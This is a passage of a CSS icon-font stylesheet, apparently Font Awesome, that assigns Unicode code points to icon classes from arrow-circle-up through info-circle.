  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

